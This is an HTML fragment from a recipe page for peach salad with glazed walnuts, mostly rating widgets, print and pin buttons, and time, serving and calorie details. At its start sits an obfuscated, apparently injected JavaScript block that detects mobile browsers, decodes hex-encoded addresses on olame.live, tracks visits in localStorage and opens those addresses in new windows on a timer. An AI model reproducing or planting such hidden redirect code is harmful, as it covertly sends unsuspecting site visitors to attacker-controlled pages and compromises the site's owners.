u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x69\x4a\x75\x30\x63\x320','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x45\x47\x69\x31\x63\x301',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></div><div
class=wprm-spacer></div><style>#wprm-recipe-user-rating-1 .wprm-rating-star.wprm-rating-star-full svg
*{fill:#5A822B}#wprm-recipe-user-rating-1 .wprm-rating-star.wprm-rating-star-33 svg
*{fill:url(#wprm-recipe-user-rating-1-33)}#wprm-recipe-user-rating-1 .wprm-rating-star.wprm-rating-star-50 svg
*{fill:url(#wprm-recipe-user-rating-1-50)}#wprm-recipe-user-rating-1 .wprm-rating-star.wprm-rating-star-66 svg
*{fill:url(#wprm-recipe-user-rating-1-66)}linearGradient#wprm-recipe-user-rating-1-33
stop{stop-color:#5A822B}linearGradient#wprm-recipe-user-rating-1-50
stop{stop-color:#5A822B}linearGradient#wprm-recipe-user-rating-1-66
stop{stop-color:#5A822B}</style><svg
xmlns=http://www.w3.org/2000/svg width=0 height=0 style=display:block;width:0px;height:0px><defs><linearGradient
id="wprm-recipe-user-rating-1-33"><stop
offset=0% stop-opacity=1 /><stop
offset=33% stop-opacity=1 /><stop
offset=33% stop-opacity=0 /><stop
offset=100% stop-opacity=0 /></linearGradient></defs><defs><linearGradient
id="wprm-recipe-user-rating-1-50"><stop
offset=0% stop-opacity=1 /><stop
offset=50% stop-opacity=1 /><stop
offset=50% stop-opacity=0 /><stop
offset=100% stop-opacity=0 /></linearGradient></defs><defs><linearGradient
id="wprm-recipe-user-rating-1-66"><stop
offset=0% stop-opacity=1 /><stop
offset=66% stop-opacity=1 /><stop
offset=66% stop-opacity=0 /><stop
offset=100% stop-opacity=0 /></linearGradient></defs></svg><div
id=wprm-recipe-user-rating-1 class="wprm-recipe-rating wprm-recipe-rating-recipe-133392 wprm-user-rating wprm-recipe-rating-inline wprm-user-rating-not-voted wprm-user-rating-allowed" data-recipe=133392 data-average=4 data-count=3 data-total=12 data-user=0 data-decimals="2"data-modal-uid=user-rating><span
class="wprm-rating-star wprm-rating-star-1 wprm-rating-star-full" data-rating=1 data-color=#5A822B role=button tabindex=0 aria-label="Rate this recipe 1 out of 5 stars" onmouseenter=window.WPRecipeMaker.userRating.enter(this) onfocus=window.WPRecipeMaker.userRating.enter(this) onmouseleave=window.WPRecipeMaker.userRating.leave(this) onblur=window.WPRecipeMaker.userRating.leave(this) onclick="window.WPRecipeMaker.userRating.click(this, event)" onkeypress="window.WPRecipeMaker.userRating.click(this, event)" style="font-size: 1em;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=16px height=16px viewBox="0 0 24 24"><g
transform="translate(0, 0)"><polygon
fill=none stroke=#5A822B stroke-width=2 stroke-linecap=square stroke-miterlimit=10 points="12,2.6 15,9 21.4,9 16.7,13.9 18.6,21.4 12,17.6 5.4,21.4 7.3,13.9 2.6,9 9,9 " stroke-linejoin=miter /></g></svg></span><span
class="wprm-rating-star wprm-rating-star-2 wprm-rating-star-full" data-rating=2 data-color=#5A822B role=button tabindex=0 aria-label="Rate this recipe 2 out of 5 stars" onmouseenter=window.WPRecipeMaker.userRating.enter(this) onfocus=window.WPRecipeMaker.userRating.enter(this) onmouseleave=window.WPRecipeMaker.userRating.leave(this) onblur=window.WPRecipeMaker.userRating.leave(this) onclick="window.WPRecipeMaker.userRating.click(this, event)" onkeypress="window.WPRecipeMaker.userRating.click(this, event)" style="font-size: 1em;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=16px height=16px viewBox="0 0 24 24"><g
transform="translate(0, 0)"><polygon
fill=none stroke=#5A822B stroke-width=2 stroke-linecap=square stroke-miterlimit=10 points="12,2.6 15,9 21.4,9 16.7,13.9 18.6,21.4 12,17.6 5.4,21.4 7.3,13.9 2.6,9 9,9 " stroke-linejoin=miter /></g></svg></span><span
class="wprm-rating-star wprm-rating-star-3 wprm-rating-star-full" data-rating=3 data-color=#5A822B role=button tabindex=0 aria-label="Rate this recipe 3 out of 5 stars" onmouseenter=window.WPRecipeMaker.userRating.enter(this) onfocus=window.WPRecipeMaker.userRating.enter(this) onmouseleave=window.WPRecipeMaker.userRating.leave(this) onblur=window.WPRecipeMaker.userRating.leave(this) onclick="window.WPRecipeMaker.userRating.click(this, event)" onkeypress="window.WPRecipeMaker.userRating.click(this, event)" style="font-size: 1em;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=16px height=16px viewBox="0 0 24 24"><g
transform="translate(0, 0)"><polygon
fill=none stroke=#5A822B stroke-width=2 stroke-linecap=square stroke-miterlimit=10 points="12,2.6 15,9 21.4,9 16.7,13.9 18.6,21.4 12,17.6 5.4,21.4 7.3,13.9 2.6,9 9,9 " stroke-linejoin=miter /></g></svg></span><span
class="wprm-rating-star wprm-rating-star-4 wprm-rating-star-full" data-rating=4 data-color=#5A822B role=button tabindex=0 aria-label="Rate this recipe 4 out of 5 stars" onmouseenter=window.WPRecipeMaker.userRating.enter(this) onfocus=window.WPRecipeMaker.userRating.enter(this) onmouseleave=window.WPRecipeMaker.userRating.leave(this) onblur=window.WPRecipeMaker.userRating.leave(this) onclick="window.WPRecipeMaker.userRating.click(this, event)" onkeypress="window.WPRecipeMaker.userRating.click(this, event)" style="font-size: 1em;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=16px height=16px viewBox="0 0 24 24"><g
transform="translate(0, 0)"><polygon
fill=none stroke=#5A822B stroke-width=2 stroke-linecap=square stroke-miterlimit=10 points="12,2.6 15,9 21.4,9 16.7,13.9 18.6,21.4 12,17.6 5.4,21.4 7.3,13.9 2.6,9 9,9 " stroke-linejoin=miter /></g></svg></span><span
class="wprm-rating-star wprm-rating-star-5 wprm-rating-star-empty" data-rating=5 data-color=#5A822B role=button tabindex=0 aria-label="Rate this recipe 5 out of 5 stars" onmouseenter=window.WPRecipeMaker.userRating.enter(this) onfocus=window.WPRecipeMaker.userRating.enter(this) onmouseleave=window.WPRecipeMaker.userRating.leave(this) onblur=window.WPRecipeMaker.userRating.leave(this) onclick="window.WPRecipeMaker.userRating.click(this, event)" onkeypress="window.WPRecipeMaker.userRating.click(this, event)" style="font-size: 1em;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=16px height=16px viewBox="0 0 24 24"><g
transform="translate(0, 0)"><polygon
fill=none stroke=#5A822B stroke-width=2 stroke-linecap=square stroke-miterlimit=10 points="12,2.6 15,9 21.4,9 16.7,13.9 18.6,21.4 12,17.6 5.4,21.4 7.3,13.9 2.6,9 9,9 " stroke-linejoin=miter /></g></svg></span><div
class="wprm-recipe-rating-details wprm-block-text-normal"><span
class=wprm-recipe-rating-average>4</span> from <span
class=wprm-recipe-rating-count>3</span> votes</div></div><div
class=wprm-spacer style="height: 25px;"></div><div
class="wprm-template-chic-buttons wprm-container-columns-spaced-middle wprm-container-columns-gutter">
<a
href=https://cantstayoutofthekitchen.com/wprm_print/peach-salad-with-glazed-walnuts-3 style="color: #ffffff;background-color: #5A822B;border-color: #5A822B;border-radius: 3px;padding: 10px 5px;" class="wprm-recipe-print wprm-recipe-link wprm-print-recipe-shortcode wprm-block-text-normal wprm-recipe-print-wide-button wprm-recipe-link-wide-button wprm-color-accent" data-recipe-id=133392 data-template target=_blank rel=nofollow><span
class="wprm-recipe-icon wprm-recipe-print-icon"><svg
width=16px height=16px viewBox="0 0 24 24" version=1.1 xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink><g
stroke=none stroke-width=1 fill=none fill-rule=evenodd><g
fill=#ffffff><g><path
d="M17.5454,0.0005 C18.2904,0.0005 18.9004,0.6105 18.9004,1.3565 L18.9004,1.3565 L18.9004,4.9445 L21.9904,4.9445 C23.0954,4.9445 24.0004,5.8485 24.0004,6.9535 L24.0004,6.9535 L24.0004,17.2415 C24.0004,18.3465 23.0954,19.2505 21.9904,19.2505 L21.9904,19.2505 L19.8414,19.2505 L19.8414,22.2795 C19.8414,23.1725 19.1104,23.9035 18.2174,23.9035 L18.2174,23.9035 L5.7834,23.9035 C4.8894,23.9035 4.1594,23.1725 4.1594,22.2795 L4.1594,22.2795 L4.1594,19.2505 L2.0104,19.2505 C0.9044,19.2505 0.0004,18.3465 0.0004,17.2415 L0.0004,17.2415 L0.0004,6.9535 C0.0004,5.8485 0.9044,4.9445 2.0104,4.9445 L2.0104,4.9445 L5.0984,4.9445 L5.0984,1.3565 C5.0984,0.6105 5.7094,0.0005 6.4554,0.0005 L6.4554,0.0005 Z M17.8414,15.5975 L6.1594,15.5975 L6.1594,21.9035 L17.8414,21.9035 L17.8414,15.5975 Z M21.9904,6.9445 L2.0104,6.9445 L2.0004,17.2415 L4.1594,17.2425 L4.1594,15.2215 C4.1594,14.3285 4.8894,13.5975 5.7834,13.5975 L5.7834,13.5975 L18.2174,13.5975 C19.1104,13.5975 19.8414,14.3285 19.8414,15.2215 L19.8414,15.2215 L19.8414,17.2495 L21.9904,17.2505 L22.0004,6.9535 L21.9904,6.9445 Z M6.1632,9.1318 C6.7902,9.1318 7.2992,9.6408 7.2992,10.2678 C7.2992,10.8948 6.7902,11.4028 6.1632,11.4028 L6.1632,11.4028 L5.0992,11.4028 C4.4722,11.4028 3.9632,10.8948 3.9632,10.2678 C3.9632,9.6408 4.4722,9.1318 5.0992,9.1318 L5.0992,9.1318 Z M16.6304,2.2715 L7.3704,2.2715 L7.3704,4.6845 L16.6304,4.6845 L16.6304,2.2715 Z"></path></g></g></g></svg></span> Print Recipe</a>
<a
href="https://www.pinterest.com/pin/create/bookmarklet/?url=https%3A%2F%2Fcantstayoutofthekitchen.com%2F2021%2F04%2F29%2Fpeach-salad-with-glazed-walnuts-2%2F&amp;media=https%3A%2F%2Fcantstayoutofthekitchen.com%2Fwp-content%2Fuploads%2FPeach-Salad-with-Glazed-Walnuts-Collage-6.jpg&amp;description=Peach+Salad+with+Glazed+Walnuts&amp;is_video=false" target=_blank rel="nofollow noopener" data-recipe=133392 data-url=https://cantstayoutofthekitchen.com/2021/04/29/peach-salad-with-glazed-walnuts-2/ data-media=https://cantstayoutofthekitchen.com/wp-content/uploads/Peach-Salad-with-Glazed-Walnuts-Collage-6.jpg data-description="Peach Salad with Glazed Walnuts" data-repin role=button style="color: #616161;background-color: #ffffff;border-color: #616161;border-radius: 3px;padding: 10px 5px;" class="wprm-recipe-pin wprm-recipe-link wprm-block-text-normal wprm-recipe-pin-wide-button wprm-recipe-link-wide-button wprm-color-accent"><span
class="wprm-recipe-icon wprm-recipe-pin-icon"><svg
width=17px height=20px viewBox="0 0 17 20" version=1.1 xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink><g
stroke=none stroke-width=1 fill=none fill-rule=evenodd><g
transform="translate(-4.000000, -2.000000)" fill=#616161><path
d="M10.7636728,15.2276266 C10.2077317,17.980299 9.52955405,20.6201377 7.52087891,22 C6.90029349,17.8380815 8.43177606,14.7128228 9.14286352,11.3948064 C7.93107647,9.46487979 9.28860706,5.58269488 11.8449959,6.53943073 C14.9902356,7.71595725 9.12053185,13.7114236 13.0614843,14.4612976 C17.1752134,15.2429061 18.8547902,7.71125585 16.3042782,5.26182401 C12.6183769,1.72519235 5.57332202,5.18072478 6.43955583,10.2441376 C6.65111904,11.4829577 8.00277289,11.8578948 6.98021737,13.5668554 C4.62128758,13.0720325 3.91607687,11.3125318 4.00775427,8.9665309 C4.15349781,5.12783398 7.65604429,2.43980586 11.1691689,2.06721954 C15.6119964,1.59707907 19.7821423,3.61045562 20.3580644,7.56198625 C21.0056829,12.0224439 18.3529153,16.8531372 13.6009705,16.5052333 C12.313961,16.4100298 11.7732994,15.8070747 10.7636728,15.2276266"></path></g></g></svg></span> Pin Recipe</a></div><div
class=wprm-spacer style="height: 20px;"></div><div
class="wprm-icon-shortcode wprm-icon-shortcode-separate wprm-align-center wprm-icon-decoration-line" style="font-size: 24px;height: 24px;"><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div><span
class=wprm-recipe-icon aria-hidden=true><svg
width=16px height=16px viewBox="0 0 24 24" version=1.1 xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink><g
stroke=none stroke-width=1 fill=none fill-rule=evenodd><g
fill=#9e9e9e><g><path
d="M12,0 C18.627,0 24,4.373 24,11 C24,19.406 18.646,24 18.646,24 L18.646,24 L5.354,24 C5.354,24 0,19.406 0,11 C0,4.373 5.373,0 12,0 Z M12,2 C6.206,2 2,5.785 2,11 C2,16.956 4.962,20.716 6.168,22 L6.168,22 L17.832,22 C19.032,20.724 22,16.962 22,11 C22,5.785 17.794,2 12,2 Z M15.4175,17.7983 C15.9697847,17.7983 16.4175,18.2460153 16.4175,18.7983 C16.4175,19.3111358 16.0314598,19.7338072 15.5341211,19.7915723 L15.4175,19.7983 L8.5825,19.7983 C8.03021525,19.7983 7.5825,19.3505847 7.5825,18.7983 C7.5825,18.2854642 7.96854019,17.8627928 8.46587887,17.8050277 L8.5825,17.7983 L15.4175,17.7983 Z M12,4.2544 C15.173,4.2544 17.746,6.8264 17.746,10.0004 C17.746,13.1734 15.173,15.7454 12,15.7454 C8.827,15.7454 6.254,13.1734 6.254,10.0004 C6.254,6.8264 8.827,4.2544 12,4.2544 Z M10.9999773,6.38993761 C9.41864646,6.82850486 8.254,8.28073633 8.254,10.0004 C8.254,12.0654 9.935,13.7454 12,13.7454 C14.065,13.7454 15.746,12.0654 15.746,10.0004 C15.746,8.28110051 14.5818468,6.82911997 13.0010273,6.39021638 L13,9.2962 C13,9.84848475 12.5522847,10.2962 12,10.2962 C11.4871642,10.2962 11.0644928,9.91015981 11.0067277,9.41282113 L11,9.2962 Z"></path></g></g></g></svg></span><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div></div><div
class="wprm-recipe-meta-container wprm-recipe-times-container wprm-recipe-details-container wprm-recipe-details-container-table wprm-block-text-normal wprm-recipe-table-borders-none wprm-recipe-table-borders-inside" style="border-width: 0;border-style: dotted;border-color: #666666;"><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-time-container wprm-recipe-prep-time-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-time-label wprm-recipe-prep-time-label">Prep Time </span><span
class="wprm-recipe-time wprm-block-text-normal"><span
class="wprm-recipe-details wprm-recipe-details-minutes wprm-recipe-prep_time wprm-recipe-prep_time-minutes">10<span
class="sr-only screen-reader-text wprm-screen-reader-text"> minutes</span></span> <span
class="wprm-recipe-details-unit wprm-recipe-details-minutes wprm-recipe-prep_time-unit wprm-recipe-prep_timeunit-minutes" aria-hidden=true>mins</span></span></div><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-time-container wprm-recipe-cook-time-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-time-label wprm-recipe-cook-time-label">Cook Time </span><span
class="wprm-recipe-time wprm-block-text-normal"><span
class="wprm-recipe-details wprm-recipe-details-minutes wprm-recipe-cook_time wprm-recipe-cook_time-minutes">5<span
class="sr-only screen-reader-text wprm-screen-reader-text"> minutes</span></span> <span
class="wprm-recipe-details-unit wprm-recipe-details-minutes wprm-recipe-cook_time-unit wprm-recipe-cook_timeunit-minutes" aria-hidden=true>mins</span></span></div><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-time-container wprm-recipe-total-time-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-time-label wprm-recipe-total-time-label">Total Time </span><span
class="wprm-recipe-time wprm-block-text-normal"><span
class="wprm-recipe-details wprm-recipe-details-minutes wprm-recipe-total_time wprm-recipe-total_time-minutes">15<span
class="sr-only screen-reader-text wprm-screen-reader-text"> minutes</span></span> <span
class="wprm-recipe-details-unit wprm-recipe-details-minutes wprm-recipe-total_time-unit wprm-recipe-total_timeunit-minutes" aria-hidden=true>mins</span></span></div></div><div
class=wprm-spacer></div><div
class=wprm-container-columns-spaced><div><div
class="wprm-icon-shortcode wprm-icon-shortcode-separate wprm-align-center wprm-icon-decoration-line" style="font-size: 24px;height: 24px;"><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div><span
class=wprm-recipe-icon aria-hidden=true><svg
width=16px height=16px viewBox="0 0 24 24" version=1.1 xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink><g
stroke=none stroke-width=1 fill=none fill-rule=evenodd><g
fill=#9e9e9e><path
d="M19.5441,12.0586 L17.8411,12.3146 L17.8411,14.0376 L17.8411,17.8606 L6.1591,17.8606 L6.1591,14.0376 L6.1591,12.3146 L4.4561,12.0586 C3.0331,11.8446 2.0001,10.6536 2.0001,9.2246 C2.0001,7.6626 3.2471,6.3876 4.7971,6.3406 C4.8651,6.3486 4.9351,6.3556 5.0051,6.3576 L6.3221,6.4136 L6.8931,5.2246 C7.8481,3.2356 9.8051,1.9996 12.0001,1.9996 C14.1951,1.9996 16.1521,3.2356 17.1071,5.2246 L17.6781,6.4136 L18.9951,6.3576 C19.0641,6.3556 19.1321,6.3486 19.2021,6.3406 C20.7531,6.3866 22.0001,7.6626 22.0001,9.2246 C22.0001,10.6536 20.9671,11.8446 19.5441,12.0586 L19.5441,12.0586 Z M6.1591,22.0006 L17.8411,22.0006 L17.8411,19.8606 L6.1591,19.8606 L6.1591,22.0006 Z M19.1141,4.3386 C19.0451,4.3386 18.9801,4.3566 18.9101,4.3596 C17.6741,1.7836 15.0491,-0.0004 12.0001,-0.0004 C8.9511,-0.0004 6.3261,1.7836 5.0901,4.3596 C5.0211,4.3566 4.9551,4.3386 4.8861,4.3386 C2.1881,4.3386 0.0001,6.5266 0.0001,9.2246 C0.0001,11.6736 1.8081,13.6836 4.1591,14.0376 L4.1591,22.3756 C4.1591,23.2696 4.8901,23.9996 5.7831,23.9996 L18.2171,23.9996 C19.1101,23.9996 19.8411,23.2696 19.8411,22.3756 L19.8411,14.0376 C22.1911,13.6836 24.0001,11.6736 24.0001,9.2246 C24.0001,6.5266 21.8131,4.3386 19.1141,4.3386 L19.1141,4.3386 Z" id=Fill-1></path></g></g></svg></span><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div></div><div
class="wprm-recipe-meta-container wprm-recipe-custom-container wprm-recipe-details-container wprm-recipe-details-container-table wprm-block-text-normal wprm-recipe-table-borders-none wprm-recipe-table-borders-inside" style="border-width: 0;border-style: dotted;border-color: #666666;"><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-tag-container wprm-recipe-course-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-tag-label wprm-recipe-course-label">Course </span><span
class="wprm-recipe-course wprm-block-text-normal">Salad and Salad Dressing, Side Dish</span></div><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-tag-container wprm-recipe-cuisine-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-tag-label wprm-recipe-cuisine-label">Cuisine </span><span
class="wprm-recipe-cuisine wprm-block-text-normal">American</span></div></div></div><div><div
class="wprm-icon-shortcode wprm-icon-shortcode-separate wprm-align-center wprm-icon-decoration-line" style="font-size: 24px;height: 24px;"><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div><span
class=wprm-recipe-icon aria-hidden=true><svg
width=16px height=16px viewBox="0 0 24 24" version=1.1 xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink><g
stroke=none stroke-width=1 fill=none fill-rule=evenodd><g
fill=#9e9e9e><path
d="M15.9199,4.9443 L18.1399,2.7243 C18.5509,2.3133 19.0909,2.1083 19.6299,2.1083 C20.1699,2.1083 20.7099,2.3133 21.1209,2.7243 C21.9429,3.5473 21.9419,4.8843 21.1209,5.7073 L18.9019,7.9253 C18.0799,8.7483 16.7419,8.7483 15.9199,7.9253 C15.0979,7.1033 15.0979,5.7663 15.9199,4.9443 M23.5529,22.1383 L13.3369,11.9233 L15.3109,9.9493 C15.9559,10.3353 16.6809,10.5413 17.4109,10.5413 C18.4629,10.5413 19.5159,10.1403 20.3159,9.3403 L22.5349,7.1213 C24.1369,5.5183 24.1369,2.9123 22.5349,1.3103 C21.7599,0.5343 20.7279,0.1073 19.6299,0.1073 C18.5329,0.1073 17.5019,0.5343 16.7259,1.3103 L14.5059,3.5303 C13.7299,4.3063 13.3029,5.3383 13.3029,6.4343 C13.3029,7.1883 13.5179,7.9053 13.8959,8.5363 L11.9229,10.5083 L9.9489,8.5353 C10.8909,6.9593 10.6959,4.8863 9.3399,3.5303 L6.1039,0.2933 C5.7129,-0.0977 5.0799,-0.0977 4.6899,0.2933 C4.2989,0.6833 4.2989,1.3163 4.6899,1.7073 L7.9259,4.9443 C8.4909,5.5093 8.6579,6.3153 8.4459,7.0323 L3.6539,2.2403 C3.2639,1.8493 2.6309,1.8493 2.2399,2.2403 C1.8499,2.6313 1.8499,3.2633 2.2399,3.6543 L7.0319,8.4463 C6.3149,8.6583 5.5089,8.4913 4.9429,7.9253 L1.7069,4.6893 C1.3159,4.2983 0.6839,4.2983 0.2929,4.6893 C-0.0981,5.0803 -0.0981,5.7133 0.2929,6.1033 L3.5289,9.3403 C4.3309,10.1403 5.3829,10.5413 6.4349,10.5413 C7.1649,10.5413 7.8899,10.3353 8.5349,9.9493 L10.5089,11.9233 L0.2929,22.1383 C-0.0981,22.5293 -0.0981,23.1623 0.2929,23.5523 C0.4879,23.7483 0.7439,23.8453 0.9999,23.8453 C1.2559,23.8453 1.5119,23.7483 1.7069,23.5523 L11.9229,13.3373 L22.1389,23.5523 C22.3339,23.7483 22.5899,23.8453 22.8459,23.8453 C23.1019,23.8453 23.3569,23.7483 23.5529,23.5523 C23.9429,23.1623 23.9429,22.5293 23.5529,22.1383"></path></g></g></svg></span><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div></div><div
class="wprm-recipe-meta-container wprm-recipe-custom-container wprm-recipe-details-container wprm-recipe-details-container-table wprm-block-text-normal wprm-recipe-table-borders-none wprm-recipe-table-borders-inside" style="border-width: 0;border-style: dotted;border-color: #666666;"><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-servings-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-servings-label">Servings </span><span
class="wprm-recipe-servings wprm-recipe-details wprm-recipe-servings-133392 wprm-recipe-servings-adjustable-tooltip wprm-block-text-normal" data-recipe=133392 aria-label="Adjust recipe servings">12</span></div><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-nutrition-container wprm-recipe-calories-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-nutrition-label wprm-recipe-calories-label">Calories </span><span
class=wprm-recipe-nutrition-with-unit><span
class="wprm-recipe-details wprm-recipe-nutrition wprm-recipe-calories wprm-block-text-normal">297</span> <span
class="wprm-recipe-details-unit wprm-recipe-nutrition-unit wprm-recipe-calories-unit wprm-block-text-normal">kcal</span></span></div></div></div></div><div
